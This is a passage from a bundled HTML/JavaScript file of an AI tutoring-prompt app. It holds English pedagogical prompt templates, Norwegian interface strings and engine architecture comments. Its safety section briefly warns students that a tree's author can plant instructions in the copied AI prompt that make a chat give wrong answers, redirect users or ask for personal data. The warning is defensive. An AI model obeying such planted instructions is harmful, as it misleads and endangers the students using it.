it. Everyday words, such as \"speed\" in its ordinary sense, need no explanation. Pitch the language to the level of the course, never condescending. Several words in this subject mean something different in everyday speech, and the student brings the everyday meaning by default. When this node uses such a word, name the difference the first time: say what the word does NOT mean here as well as what it does.","leadIn":"When explaining, do not open with a general definition. Start with a concrete setting or one simple worked instance, and let the definition, rule or term come as the conclusion. In this subject, for example, not \"The ampere is the SI unit of electric current, defined as charge per unit time\", but something the student can picture: \"In 3 seconds, 6 coulombs of charge pass through a wire. That's 6/3 = 2 coulombs per second, and we call that 2 amperes.\" Where possible, start from a phenomenon the student has seen for themselves.","skillGuidance":"This is a SKILL: the student learns it by doing it. After at most one worked instance, let the student do the work: one task at a time, and when they are stuck, give a hint for the next step rather than the full solution.","conceptGuidance":"This is a CONCEPT, not a skill. Test understanding qualitatively: the student explains it in their own words, judges a boundary case, says why something is or is not an instance, or picks it out among alternatives. Do not have them carry out the related procedure at length; that belongs to a separate skill node. In this subject, test a concept with neither extensive calculation nor a full experimental write-up; both belong to skill nodes. Asking the student to predict what would happen in a described situation, and why, tests a concept better than a computation.","factGuidance":"These are FACTS to know by heart. Each line \"cue: answer\" is one item, and its answer is the key: correct against it, not against what you believe. A line without that form is a rule: make the items from it. Start by asking whether the student wants to be tested or to learn them.\n- Tested: ask 3–4 items at a time, both ways where that makes sense, and bring back the ones they miss.\n- Learn: take 3–4 items at a time, and give each one a hook to hang it on, in one sentence: a prerequisite from the list below if one fits; otherwise something from the subject the student can be expected to know; otherwise a short mnemonic. Then test those items before the next ones.\nThis conversation will not be remembered, so at the end offer the list for a flashcard app, or suggest the student comes back in a couple of days."}},"exam":{"sections":{"task":"Make a test with exactly {taskCount} task(s). Pick a representative selection that covers as many of the learning goals as possible, vary the difficulty, and let some tasks combine several learning goals. Number the tasks and word them as on a written test in the subject. Test investigation skills (planning, controlling variables, uncertainty, sources of error, arguing from evidence) on paper rather than dropping them: give a described experiment, a set of results or a stated conclusion, and ask the student to find the flaw, propose the control, judge the uncertainty, or say what the data does and does not support.","conceptMix":"Each learning goal is marked [skill], [concept] or [fact]. Test [skill] goals with full tasks. NEVER turn a [concept] goal into a task that trains the matching skill; test it qualitatively instead: explain it in their own words, judge whether something is an instance, identify it among alternatives, or explain a boundary case. In this subject, a [skill] point becomes a calculation problem, or a task about planning, interpreting or judging an investigation, depending on the skill. A [concept] point must be neither; if numbers appear, keep the calculation minimal."}},"lessonPlan":{"sections":{"planIntro":"This prompt is used for an introduction lesson, where the students meet today's goals for the first time, and the point is for them to understand them and be able to do the work with support. Reply with the lesson plan straight away: no clarifying questions and no summary of these instructions. The teacher can ask for changes afterwards.\n\nThe lesson lasts {totalMinutes} minutes and has the parts below, in this order. Divide the time between them yourself, with most of it on the learning goals, and put a minute marking on each part. If there is too little time to teach every goal as described, open with a short, friendly note saying so and suggest which goal to move to a later lesson; then plan all the goals anyway.\n\n1. Starter. One open task that the whole class can start on at once and that leads into today's goals. The task must fit on one slide or the board; write it out word for word. It must be open, with many answers or routes, so that students can keep going for several minutes. It must have a low threshold, so that a student who knows none of today's material can start: build on nothing beyond the prerequisite list below, and preferably less. This is the hardest requirement. It should invite students to try, guess, compare with a neighbour and adjust. Add two or three sentences to the teacher on how the task leads into the goals and what to look for while the students work.\nHere is an example of the form of a starter, not its content: \"Here are four things from the kitchen. Which will float in water, and why? Write down your guess for each before we test them.\" Anyone can commit to an answer, and the lesson then has something to explain. A demonstration works well, provided students write down a prediction first.\n\n2. The learning goals, one at a time in the order above. Each goal gets worked rounds, independent practice and a diagnostic question.\n\nWorked rounds: two or three per goal. In each round the teacher first models the work, and the students then do the same kind of work themselves; each new round is one step harder. The first round is the simplest case, and the last sits close to how the goal is actually to be mastered.\n\nThe teacher's turn: the teacher takes the class through one worked instance in full, with every intermediate step shown as it should appear on the board. Also suggest how the teacher should do it, and vary this between rounds: the teacher can work the whole problem in complete silence and then let the students explain to a neighbour, or write down, what the teacher did and why; think aloud while working; make one deliberate mistake for the students to find; or stop halfway and let the class suggest the next step.\n\nThe students' turn: at least three pieces of work like the teacher's, in increasing difficulty, so that students who finish quickly have more to do. The extra work must lie to the side of the course progression, not ahead of it: the same kind of thing in a new wrapping or with a small twist. The next, harder step belongs to the teacher in the next round, and extra work that gets there first takes away the point of that round. Mark which piece the teacher should go through afterwards (the easiest), and give answers to all of them.\n\nIndependent practice: after the last round, three sets at different levels (for example \"Get started\", \"Further\" and \"Challenge\"), which the students choose between or the teacher assigns. Give complete answers to all three sets.\n\nIn this subject, anchor each goal in something observable before explaining it: a demonstration, a short investigation, or a phenomenon the students know. Have them predict what will happen and why; the explanation then answers what they saw.\nFor a quantitative goal, the rounds run as written, with worked calculations. For an investigative goal (planning, controlling a variable, judging uncertainty, arguing from evidence), the teacher's turn is reasoning aloud from an observation to a conclusion, and the students' turn is doing the same with new observations or results.\nIf practical work is impractical (equipment, time, safety), say so and offer a demonstration or a described real case instead, saying which it is.\n\nDiagnostic question: every goal ends with a multiple-choice question with three to five options numbered from 1, so that students can answer with their fingers. It has one correct option and one wrong option for each common misconception about the goal, and no filler options. On a separate line, tell the teacher which misconception each wrong option catches. The question must fit on one slide, be answerable in under 30 seconds without paper, and every option must look plausible. Write into the plan how to run it: students think silently for 30 seconds, then everyone shows their answer with their fingers at the same moment. If nearly everyone is right, move on. If the class is split, do not give the answer yet; take up the misconception in one of these ways, varying between goals: one student per option argues for it while everyone else listens, and the class votes again; pairs discuss for one minute and vote again; or students group by option, agree on an argument and vote again. After the new vote, the teacher gives the correct answer and explains why each wrong option is wrong.\n\n3. Retrieval. The lesson ends with students closing their books and notes and writing down everything they remember learning today. Give the exact instruction for the board, two or three prompt questions for students who cannot get started, and one sentence the teacher can say about why: pulling something from memory is what makes it stick, not reading it again.","skillAdaptation":"Goals marked [skill] are procedural knowledge: things the students do. The students' own work on them is doing the work themselves, on problems that build from the simplest case towards how the goal is actually to be mastered, with answers to check against.","conceptAdaptation":"Goals marked [concept] are declarative knowledge, not skills. Teach them with examples and non-examples of the concept; the students' own work is deciding whether new cases are examples and why, or explaining the concept in their own words, and practice on them is qualitative. Keep the procedure minimal: practising it belongs to a separate goal further down the tree. Keep calculation minimal here too. Having students predict and justify what would happen works well as their own work, because a prediction commits them to an understanding.","factAdaptation":"Goals marked [fact] are lists to know by heart: one item per \"cue: answer\", or a rule that generates the items. Teach these without worked examples: the teacher presents the list briefly, and the students' own work is short retrieval practice (cover the answers and recall them, both ways where that makes sense, in pairs or on mini-whiteboards). Bring the list back once more before the lesson ends."}},"motivation":{"sections":{"argumentsPractice":"Arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: once you know the common units and symbols without looking them up, they cost no attention, which leaves room for what is actually going on in the problem.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as what you learn in the subject itself. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very end.","argumentsLongTerm":"Arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar, not something you bring up on your own initiative. Give at most one, once, then go back to the core message and the arguments for practice: this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"). The argument available to you in this subject, fitted to what the student has told you about their own life:\n- Understanding how your body and the world work lets you judge claims about a diet, a treatment, a product or a risk yourself, instead of taking someone's word for it. People will try to sell you things on the strength of what you don't know here."}}}},"/assets/languages/nb.json":{"code":"nb","htmlLang":"nb","name":"Norsk (bokmål)","endonym":"Norsk","_comment":"Alt som varierer med SPRÅK, i én fil. Legger du til et språk, er dette den ene fila som må skrives - engine.js, prompts/core.json og tre-mappene rører du ikke. Se AGENTS.md, «Ferdighetstrærne».","learner":{"_comment":"Hva den som lærer HETER, i bestemt form, slik instruksene og panelet bruker det: «eleven», «studenten», «deltakeren» eller noe annet. Treet setter det med config-raden `learner`, som fritekst; uten raden gjelder `default`. `legacy` oversetter nøklene trærne brukte før 0.31.0 (`pupil`, `student`, `participant`) til den formen, slik at en eldre fil leses likt. `leadIn` er ledeteksten panelet setter foran beskrivelsen; {LearnerDefinite} er formen med stor forbokstav. En ferdighet er en verbfrase («Eleven kan: legge sammen ...»), et begrep er en definisjon, og de to trenger derfor hver sin innledning.","default":"eleven","legacy":{"pupil":"eleven","student":"studenten","participant":"deltakeren"},"leadIn":{"skill":"{LearnerDefinite} kan:","concept":"{LearnerDefinite} kan forklare:","fact":"{LearnerDefinite} kan gjengi:"}},"ui":{"backLink":"← alle ferdighetstrær","pageTitle":"Ferdighetstre for {title}","tagline":"Et kart over hvordan læringsmålene bygger på hverandre — huk av det du mestrer, og kopier en KI-instruks for å trene videre.","makeYourOwn":"{subject}. Lag ditt eget tre:","progressLabel":"{done} av {total} læringsmål fullført","zoomIn":"Zoom inn","zoomOut":"Zoom ut","fitToView":"Vis hele treet","fitToViewTitle":"Vis hele treet (Ctrl+scroll for å zoome)","close":"✕ Lukk","closeLower":"✕ lukk","copied":"Kopiert!","copyFallback":"Kunne ikke kopiere automatisk - kopier teksten under manuelt:","errorBanner":"⚠ {n} problem(er) funnet i datafilene (se konsoll for detaljer):","errorCsv":"Regnearket kunne ikke leses på rad {row}: {message}","errorCsvHeader":"Den første raden i {file} må navngi kolonnene. Mangler: {missing}. Den første raden er: {found}. Fila er trolig lagret uten den første raden, eller i et annet format; lagre den på nytt som vanlig CSV.","errorUnknownDep":"Noden «{id}» oppgir «{dep}» som forutsetning, men ingen node har den id-en.","errorNoTopic":"Noden «{id}» mangler emne, og havner i samle-kolonnen «{topic}».","errorUnknownResourceNode":"Rad {row} i tree.csv: ressursen viser til node-id-en «{id}» i depends_on, som ikke finnes.","errorExamsRenamed":"Rad {row} i tree.csv: innstillingen «features.exams» er fra før versjon 0.22.0. Ressurser er nå rader i tree.csv med typen «resource»: topic = gruppe, name = tittel, description = lenke, depends_on = nodene. Slett raden, og åpne treet i byggeren for å gjøre om en gammel exams.csv. Ingenting ble brukt.","errorResourceEmpty":"Rad {row} i tree.csv: ressursen har verken tittel (name) eller lenke (description).","errorResourceNoNode":"Rad {row} i tree.csv: ressursen «{label}» hører ikke til noen node. Skriv én eller flere node-id-er i depends_on, eller slett raden.","errorResourceDuplicate":"Rad {row} i tree.csv: ressursen «{label}» er den samme som på rad {first}. Gjør dem til én rad, med alle nodene i depends_on.","errorResourceUrl":"Rad {row} i tree.csv: lenka til ressursen «{label}» må begynne med https:// eller mailto:. Den vises derfor som vanlig tekst, uten lenke.","errorCycle":"Disse nodene er forutsetninger for hverandre, i ring: {cycle}. En av koblingene må bort.","errorUnknownConfig":"Ukjent innstilling «{key}» på rad {row} i tree.csv. Ingenting ble tatt i bruk.","errorUnknownNodeType":"Noden «{id}» har typen «{type}», som ikke finnes. Typene er: {valid}.","errorUnknownPromptSection":"Ukjent seksjon «{section}» i prompt-rada på rad {row} i tree.csv. Ingenting ble tatt i bruk.","errorUnknownPromptTarget":"Prompt-rada på rad {row} i tree.csv peker på «{name}», som ikke er en instruks dette treet setter sammen. Ingenting ble tatt i bruk.","errorDidYouMean":"Mente du «{key}»?","errorMissingConfig":"tree.csv mangler en config-rad for «{key}», som er påkrevd.","errorStyleColor":"Innstillingen «{key}» på rad {row} i tree.csv må være en farge skrevet som en hex-kode, som #1F6F4A. «{value}» er ikke det, så standardfargen ble beholdt.","errorLinkUrl":"Innstillingen «{key}» på rad {row} i tree.csv må være en lenke som begynner med https:// eller mailto:. «{value}» er ikke det, så den vises som vanlig tekst.","errorStyleFont":"Ukjent skrift «{value}» på rad {row} i tree.csv. Skriftene et tre kan bruke: {valid}. Standardskrifta ble beholdt.","nodeType":{"skill":"ferdighet","concept":"begrep","fact":"fakta"},"badges":{"del1":"Del 1","del2":"Del 2","begge":"Del 1+2"},"status":{"mastered":"Mestret","ready":"Klar til å læres","notMastered":"Ikke mestret ennå","blocked":"Mangler først: {codes}"},"help":{"label":"Hvordan bruker jeg denne siden?","heading":"Hvordan bruker jeg denne siden?","sections":[{"id":"menuButton","heading":"Menyknappen","body":"Trykk på ☰-knappen nederst til venstre, ved siden av denne hjelpeknappen, for å åpne en meny med tilbake-lenke, lys/mørk modus, fremgangen din og de andre knappene på siden - forklart under."},{"id":"map","heading":"Kartet","body":"Kartet viser hvordan læringsmålene bygger på hverandre, fra det mest grunnleggende øverst til det mest sammensatte nederst. Boksene du ikke har forutsetningene for ennå, ser du som grå og låste - huk av dem du mangler først. Dra for å panorere kartet, og bruk +/- eller musehjulet for å zoome."},{"id":"clickBox","heading":"Klikk på en boks","body":"Når du klikker på en boks, får du opp forutsetningene, en full beskrivelse av læringsmålet, og en KI-instruks du kan kopiere og lime inn i en KI-chat for å trene på nettopp det læringsmålet. Marker boksen som mestret når du kan den - fremgangen lagres i nettleseren din, og du kan fjerne markeringen igjen når du vil."},{"id":"goalIndex","heading":"«Vis alle læringsmål»","body":"Når du trykker på denne knappen, får du en samlet, systematisk liste over alle læringsmålene i faget, sortert etter tema - nyttig når du vil ha oversikt eller lese gjennom hele lista uten å klikke deg gjennom kartet. Hvert læringsmål viser status: ✓ betyr at du har markert det som mestret, ◇ betyr at du har alt du trenger for å lære det nå, og ⊘ viser hvilke læringsmål du bør ta først (med koden deres, f.eks. C1). Du kan krysse av læringsmål som mestret rett i lista, i rekkefølge, i stedet for å finne hver node i kartet."},{"id":"search","heading":"«Søk»","body":"Søket leter i navnet, beskrivelsen og temaet til hvert læringsmål, og markerer hvor ordet står. Det er raskeste veien inn i kartet når du husker et ord fra et læringsmål, men ikke hvilket tema det ligger under. Klikk på treffet for å gå til noden."},{"id":"lessonPlan","heading":"«Undervisningsplanlegger» (for lærere)","body":"I undervisningsplanleggeren kan lærere huke av de læringsmålene neste økt skal dekke, velge type time og lengde, og få en KI-instruks for et ferdig undervisningsopplegg. Introduksjon er en time med nye mål: starter, gjennomgang etter example-problem pair-modellen, diagnostiske spørsmål og gjenhenting til slutt. Øving gir oppgavesett til mål klassen nettopp har lært, Repetisjon henter fram mål de lærte for en stund siden, og med Annet spør KI-en deg hva slags time du har tenkt. Avkrysningene for mestret er dine egne, i din egen nettleser - de viser hva du selv har vært gjennom, ikke hva klassen faktisk kan."},{"id":"exam","heading":"«Lag prøve av mestrede læringsmål»","body":"Når du trykker på denne knappen, får du en KI-instruks for en prøve som dekker et utvalg av det du allerede har markert som mestret. Lim den inn i en KI-chat for å teste deg selv på tvers av flere læringsmål samtidig."},{"id":"aids","heading":"Hjelpemiddel-merkelappen","body":"Merkelappen på en boks viser hvilket hjelpemiddelnivå læringsmålet hører til — for eksempel «Del 1» eller «Del 2». Er den delt i flere farger, hører læringsmålet til flere nivåer, og du bør klare den under det strengeste av dem. Klikk på merkelappen for å åpne «Om faget», der hvert nivå er forklart.","when":"feature:aids"},{"id":"motivation","heading":"«Hvorfor skal jeg lære dette?»","body":"Når du trykker på denne knappen, får du en KI-instruks for en kort samtale om hvorfor det er verdt å lære faget i det hele tatt. Lim den inn i en KI-chat hvis du trenger et dytt i riktig retning.","when":"feature:motivation"}]},"safety":{"label":"Sikkerhet","heading":"Sikkerhet","lead":"Et ferdighetstre er laget av en lærer, men hvem som helst kan lage en fil som ser ut som et. Les dette før du bruker et tre du har fått tilsendt.","sections":[{"id":"personal","heading":"Et ferdighetstre ber aldri om personopplysninger","body":"Treet har ingen innlogging og trenger ingenting om deg. Det ber aldri om navn, passord, Feide-innlogging, fødselsnummer, adresse, telefonnummer eller hvilken skole du går på. Fremgangen din lagres bare i nettleseren på denne maskinen. Ber en side som ligner et ferdighetstre om noe av dette, er den ikke ekte. Lukk den, og si fra til læreren din."},{"id":"sender","heading":"Hvem har sendt deg treet?","body":"Det viktigste spørsmålet er hvem treet kommer fra. Et tre på aiskilltrees.com, eller et tre læreren din har lagt ut der dere vanligvis får undervisningsmateriell, kan du stole på like mye som du stoler på læreren. Har du fått en fil på e-post, i en chat eller i sosiale medier fra noen du ikke kjenner, eller kom den uventet, bør du være skeptisk, selv om den ser riktig ut."},{"id":"html","heading":"En HTML-fil er en nettside, ikke et dokument","body":"Når et tre deles som en .html-fil, får du ikke et dokument som en PDF eller et Word-dokument. Du får en hel nettside med kode som kjører når du åpner den. Nettleseren hindrer den i å lese filene dine eller installere noe på maskinen, men den kan vise hva som helst: en falsk innloggingsside, en knapp som laster ned noe, eller lenker videre til andre nettsteder. Den som laget fila, bestemmer hva den gjør. At den ser ut som et ferdighetstre, betyr ikke at den er det. Logg aldri inn og last aldri ned noe fra en side du har åpnet fra en fil."},{"id":"links","heading":"Sjekk lenkene før du klikker","body":"Ressursene i treet kan lenke til videoer, oppgaver og lærebøker. Hold musepekeren over en lenke, eller hold fingeren på den, og se hvor den går før du klikker. Kjenner du ikke igjen nettstedet, eller ser adressen rar ut, så la være."},{"id":"injection","heading":"Instruksene kan være tuklet med","body":"KI-instruksen du kopierer, er tekst skrevet av den som laget treet, og du limer den rett inn i en KI-chat. Den som lager et tre, kan skrive hva som helst i den, også ordre som får chatten til å oppføre seg annerledes enn du tror: gi deg feil svar, sende deg til en annen nettside eller spørre om ting den ikke har noe med. Det kalles instruksinjeksjon. Du kan gjerne skumme gjennom teksten før du limer den inn, og du bør ikke stole blindt på det chatten sier."},{"id":"chat","heading":"Du bestemmer hva du forteller chatten","body":"Noen instrukser ber chatten bli kjent med deg, for eksempel hva du synes om faget og hva du er god til. Det kan du svare på så mye eller lite du vil. Men ingen instruks trenger navnet ditt, kontaktinformasjon eller passord. Ber chatten om slikt, så ikke svar, og si fra til læreren din. Husk også at det du skriver i en KI-chat, lagres hos selskapet som eier chatten. Skolen din har ofte tilgang til en KI-tjeneste der personvernet er ivaretatt. Spør læreren din, og bruk den hvis dere har en."},{"id":"teachers","heading":"For lærere: et tre fra en kollega","body":"Har du fått et tre fra noen andre, kan du åpne det i byggeren på aiskilltrees.com/make-your-own/ før du deler det med elevene, for å være sikker. Byggeren henter bare regnearket ut av fila og lager en ny, ren fil av det, og der kan du lese hver instruks treet bruker."}]},"goalIndex":{"button":"Vis alle læringsmål","title":"Vis en systematisk liste over alle læringsmål, sortert etter tema","heading":"Alle læringsmål","copyAll":"Kopier alle","intro":"Lista viser alle læringsmålene i faget, sortert etter tema, med status for hvert av dem. Huk av et læringsmål for å markere det som mestret - samme avkryssing som på noden i kartet - så du kan gå nedover lista i rekkefølge og krysse av det du har vært gjennom.","markAria":"Marker «{name}» som mestret","markAllButton":"Marker alle som mestret","clearAllButton":"Fjern alle mestret-merker","clearAllConfirm":"Fjerne mestret-merkingen fra alle læringsmålene i treet?","openNode":"Gå til denne noden i kartet"},"lessonPlanner":{"button":"Undervisningsplanlegger (for lærere)","title":"Velg læringsmålene for en økt og kopier en KI-instruks for et ferdig undervisningsopplegg","selectAll":"Kryss av alle","deselectAll":"Fjern alle kryss","selectTopic":"Kryss av alle læringsmål i «{topic}»","deselectTopic":"Fjern krysset for alle læringsmål i «{topic}»","heading":"Undervisningsplanlegger","intro":"Huk av de læringsmålene neste økt skal dekke, velg type time og lengde, og lag et ferdig undervisningsopplegg nederst. Avkryssingen her gjelder bare denne økta: den markerer ingenting som mestret, og den forsvinner når du laster siden på nytt."},"search":{"button":"Søk","title":"Søk etter et læringsmål i navn og beskrivelser","heading":"Søk","placeholder":"Søk i læringsmål …","hint":"Skriv et ord. Søket leter i navnet, beskrivelsen og temaet til hvert læringsmål, og du kan klikke deg rett til noden i kartet.","noResults":"Ingen læringsmål inneholder «{query}».","countOne":"1 læringsmål","countMany":"{n} læringsmål","openNode":"Gå til denne noden i kartet"},"resourceList":{"button":"Ressurser","title":"Vis alle ressursene i treet og læringsmålene de hører til","heading":"Ressurser","placeholder":"Filtrer ressursene …","intro":"{n} ressurser. Under hver står læringsmålene den hører til; klikk på et for å gå til det i kartet.","countFiltered":"{n} av {total} ressurser","noResults":"Ingen ressurs passer med «{query}».","openNode":"Gå til denne noden i kartet"},"motivation":{"button":"Hvorfor skal jeg lære dette?","title":"Kopier en KI-instruks for en samtale om hvorfor det er verdt å lære faget"},"lesson":{"button":"Lag undervisningsopplegg (for lærere)","title":"Kopier en KI-instruks for en ferdig undervisningsøkt om de læringsmålene du har huket av","typeLabel":"Type time","typeAria":"Hva slags time dette er","types":{"intro":"Introduksjon","practice":"Øving","review":"Repetisjon","other":"Annet"},"minutesLabel":"Lengde","minutesAria":"Lengde på økta i minutter","includeAria":"Ta med «{name}» i undervisningsopplegget","selectedNone":"Ingen læringsmål valgt","selectedOne":"1 læringsmål valgt","selectedMany":"{n} læringsmål valgt"},"exam":{"button":"Lag prøve av mestrede læringsmål","title":"Kopier en KI-instruks for å lage en prøve basert på det du har markert som mestret","none":"Ingen mestrede læringsmål ennå","countLabel":"Antall oppgaver","countAria":"Antall oppgaver i prøven"},"node":{"markMastered":"Marker som mestret"},"column":{"markAll":"Marker alle læringsmål i «{topic}» som mestret","clearAll":"Fjern mestret-merking for alle læringsmål i «{topic}»"},"detail":{"show":"Vis KI-instruks","hide":"Skjul KI-instruks","copy":"Kopier KI-instruks","prereqs":"Forutsetninger","resources":"Ressurser","mastered":"✓ Mestret","available":"Tilgjengelig — forutsetninger er oppfylt","locked":"Låst — mangler forutsetninger","empty":"Klikk på en node i kartet for å se detaljer."},"loadError":"Kritisk feil ved lasting: {message} (kjører du siden via en lokal server? fetch() av datafilene feiler ved å åpne index.html direkte fra disk i mange nettlesere.)","defaultTopic":"Annet","aids":{"heading":"Hjelpemidler","tagTitle":"Se hva du får bruke på dette nivået","multipleNote":"Dette læringsmålet hører til flere nivåer. Du bør klare den under det strengeste av dem — altså med færrest hjelpemidler.","multipleNoteGeneral":"Et læringsmål kan høre til flere nivåer. Merkelappen er da delt i flere farger, og du bør klare læringsmålet under det strengeste av nivåene — altså med færrest hjelpemidler."},"menu":{"label":"Meny"},"download":{"button":"Last ned dette treet","title":"Last ned treet i to former: regnearket du kan redigere, og én fil som virker uten nett","working":"Bygger enkeltfila …","failed":"Enkeltfila kunne ikke bygges","edit":"Rediger eller last ned","editTitle":"Åpne treet i redigeringsverktøyet, der du kan endre det og laste det ned som regneark eller som én fil som virker uten nett"},"courseInfo":{"button":"Om faget","heading":"Om faget","division":"Trinn eller fakultet","curriculum":"Læreplan","institution":"Institusjon","country":"Land","language":"Språk","size":"Omfang","decompositionVersion":"Dekomponeringsmodell","credits":"Laget av","author":"Forfatter","updated":"Sist oppdatert","license":"Lisens","basedOn":"Bygger på","skills":"{n} ferdigheter","concepts":"{n} begreper","facts":"{n} faktalister","nodes":"{n} noder"}},"prompt":{"_comment":"Språklaget i KI-instruksene. Fyller de to hullene prompts/ lar stå åpne. prompts/<instruks>.json sier HVA modellen skal gjøre; dette sier hvilket språk den skal gjøre det på, og gir norske eksempler på de generelle skriverådene i prompts/shared.json → writingStyleGeneral. Bare det som er SÆREGENT FOR NORSK hører hjemme her: selve prinsippene (aktiv form, unngå bokaktige ord) er språkuavhengige og bor i shared.json. Teksten her er på norsk, etter Vidars beslutning 2026-09-20 — et råd om hvordan man skriver god norsk gir lite mening formulert på engelsk. MERK: `outputLanguage` sier hvilket språk samtalen STARTER på — den skal ikke nekte eleven å be om et annet. At eleven kan be om et annet språk, og hva som da skjer, er språkuavhengig og bor i prompts/shared.json → languageSwitch. Ikke skriv et absolutt forbud her: de to ville motsagt hverandre, og modellen følger forbudet.","conversationLanguage":"norsk (bokmål)","outputLanguage":"Før hele denne samtalen på {conversationLanguage}. Alt som er sitert fra ferdighetstreet nedenfor — nodenavn, beskrivelser, forutsetninger — er skrevet på {conversationLanguage}, og det er språket brukeren forventer å bli tiltalt på. Deler av instruksen du nå leser er på engelsk; det er ingen oppfordring til å svare på engelsk. Ikke bytt språk på eget initiativ, og ikke kommenter hvilket språk instruksen er skrevet på. Tiltal brukeren som «du», og bruk «hen» framfor «han/hun» når du omtaler noen i tredjeperson. Må den som lærer navngis, er ordet «{learnerDefinite}» - ikke et annet ord for det samme.","writingStyle":"Norske eksempler på de to rådene over:\n- Aktiv form: skriv «vi kan skrive tallet som …», ikke «tallet kan bare skrives som …»; skriv «vi gjør dette ved å …» eller «du gjør dette ved å …», ikke «det gjøres ved å …». Unngå «blir gjort» og «kan gjøres» der du kan si hvem som gjør det.\n- Ord som er vanlige på norsk, men sjeldne i tale, bokaktige eller litt for voksne — og som du derfor skal bytte ut med et enklere ord: «vaklende», «fundament», «ferdigheter», «motivasjon». Vennetesten: ville du faktisk sagt ordet høyt til en venn?","overrides":{}}}};</script>
  <script>/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
'use strict';

/* Motorens egen adresse, lest MENS fila kjører - `document.currentScript`
   er bare gyldig der, ikke senere inne i en funksjon. Nedlastingsknappen
   bruker den til å finne mappa resten av maskineriet ligger i, framfor å
   hardkode «/assets/engine/»: motoren skal kunne serveres fra hvilken som
   helst sti, og gjør det allerede i enkeltfil-utgaven. */
const ENGINE_SRC = (typeof document !== 'undefined' && document.currentScript)
  ? document.currentScript.src : '';

/* ------------------------------------------------------------------ */
/* Delt motor for ferdighetstre-appene.                                */
/*                                                                      */
/* DENNE FILA INNEHOLDER INGEN BRUKERVENDT TEKST. Ikke skriv en streng  */
/* her som et menneske skal lese - verken en knappetekst eller en       */
/* setning i en KI-instruks. Det er hele poenget med oppdelingen under, */
/* og grunnen til at det finnes ÉN motor framfor én per språk.          */
/*                                                                      */
/* Fire lag, delt etter hva teksten varierer med:                       */
/*                                                                      */
/*   /prompts/                Pedagogikken. ENGELSK er kilden. Sier HVA */
/*                            modellen skal gjøre, aldri på hvilket     */
/*                            språk. Én fil per bidrag i artikkelen,    */
/*                            hver med sitt eget `version`:             */
/*                              manifest.json        indeksen           */
/*                              practice-tutor.json  bidrag 2           */
/*                              test-generator.json  bidrag 3           */
/*                              motivation.json      bidrag 4           */
/*                              lesson-plan.json     bidrag 5           */
/*                              shared.json          seksjoner brukt av */
/*                                                   flere av dem       */
/*                              decomposition.json   bidrag 1          */
/*                              authoring.json       rammeteksten rundt */
/*                                                   den. Begge har     */
/*                                                   audience=teacher   */
/*                                                   og leses ikke her  */
/*   /assets/prompts/subjects/Alt som varierer med FAGFAMILIE, og som   */
/*     <familie>.json         altså er sant for matematikk men ikke for */
/*                            samfunnsfag. Legger seksjoner TIL de      */
/*                            generelle instruksene. Et tre velger med  */
/*                            `subjectFamily` i tree.csv.               */
/*   /assets/languages/<kode>.jsonAlt som varierer med SPRÅK: knappetekster,*/
/*                            hjelpeteksten, og språklaget i instruksen */
/*                            (`outputLanguage` + `writingStyle`).      */
/*   ./tree.csv               ALT som er dette treets eget, i ÉN fil:   */
/*                            nodene, konfigurasjonen (config-rader) og */
/*                            lærerens egne instruks-overstyringer      */
/*                            (prompt-rader). `type`-kolonnen sier hva  */
/*                            raden er. tree.json og noder.csv er       */
/*                            borte fra og med 0.2.0.                   */
/*                            Fra 0.34.0 også ressursene (resource-    */
/*                            rader); resources.csv leses ikke lenger. */
/*                                                                      */
/* Bakgrunnen: fram til 2026-09-20 fantes motoren i to eksemplarer,     */
/* ferdighetstre/engine.js og fardighetstrad/engine.js på skogvoll.com  */
/* - 107 KB hver, med en kommentar øverst om at enhver logikkendring    */
/* måtte speiles manuelt i den andre. De skilte seg på 527 linjer, og   */
/* alle 527 var tekst. Et nytt språk koster nå ÉN fil under             */
/* /languages/, ikke en kopi av denne.                                  */
/*                                                                      */
/* Rekkefølgen tekst slås opp i (mest spesifikk vinner):                */
/*   1. kjøretidsseksjon bygget av motoren (forutsetningslista o.l.)    */
/*   2. tree.csv     → prompt-rad (instruks + seksjon, eller * + seksjon)*/
/*   3. språkfila    → prompt.overrides.<instruks>.<seksjon>            */
/*   4. språkfila    → prompt.<seksjon> (outputLanguage, writingStyle)  */
/*   5. fagfamilien  → instructions.<instruks>.sections.<seksjon>       */
/*                     (eller .add[].text for en helt ny seksjon)       */
/*   6. instruksmodulen → sections.<seksjon>                            */
/*   7. shared.json  → sections.<seksjon>                               */
/* Punkt 3 er grunnen til at «engelsk kjerne + språklag» og «full       */
/* oversettelse» er samme mekanisme: et språk kan overstyre én seksjon  */
/* eller alle, uten at noe annet endres.                                */
